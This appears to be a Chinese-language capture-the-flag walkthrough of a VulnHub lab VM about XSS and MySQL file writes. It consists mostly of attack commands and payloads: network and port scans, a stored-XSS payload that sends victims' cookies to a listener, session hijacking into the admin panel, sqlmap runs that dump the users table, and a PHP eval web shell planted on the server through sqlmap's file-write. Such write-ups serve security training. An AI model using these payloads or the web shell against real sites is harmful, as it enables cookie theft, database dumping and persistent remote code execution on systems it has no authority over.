下载地址

https://download.vulnhub.com/pentesterlab/xss_and_mysql_file.iso



扫描ip

arp-scan -l



扫描端口

nmap -sS -sV -p- 192.168.89.137



扫描目录



dirsearch -u 192.168.89.137访问80端口,点击测试



测试漏洞位置

<script>alert(1)</script>



设置存储型xss,kali监听

<script>document.write('<img src="http://192.168.89.137:8080/?' + document.cookie +'"/>');</script>



python -m http.server 8080一分钟左右会有cookie回显



登录admin

点击admin,随便输入账号密码抓包

修改cookie为kali监听到的,放行后可登录





点击edit,使用sqlmap注入



sqlmap -u "http://192.168.89.137/admin/edit.php?id=2" --batch --dbs --random-agent --cookie="PHPSESSID=vm4n2bbq63u6crs6m4p2ef5qv4"



sqlmap -u "http://192.168.89.137/admin/edit.php?id=2" --batch -D 'blog' --tables --random-agent --cookie="PHPSESSID=vm4n2bbq63u6crs6m4p2ef5qv4"

sqlmap -u "http://192.168.89.137/admin/edit.php?id=2" --batch -D 'blog' -T 'users' --dump --random-agent --cookie="PHPSESSID=vm4n2bbq63u6crs6m4p2ef5qv4"

得到账号密码

得到账号密码







蚁剑shell

在kali创建一个php文件

vim 1.php

<?php @eval($_POST['123456']);?>使用sqlmap将文件放到网站

sqlmap -u "http://192.168.89.137/admin/edit.php?id=2" --batch --random-agent --cookie="PHPSESSID=vm4n2bbq63u6crs6m4p2ef5qv4" --file-write /home/kali/1.php --file-dest /var/www/css/1.php

使用蚁剑连接